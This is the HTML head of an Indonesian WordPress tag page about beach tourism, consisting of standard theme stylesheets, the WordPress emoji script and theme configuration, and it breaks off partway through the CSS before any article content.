

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/wisata-pantai/
body_size: 64707
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>wisata pantai | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; wisata pantai Umpan Tag" href="https://tebet9.com/tag/wisata-pantai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/1207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d9f47b7406","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"d9f47b7406","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="757ffcd631";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
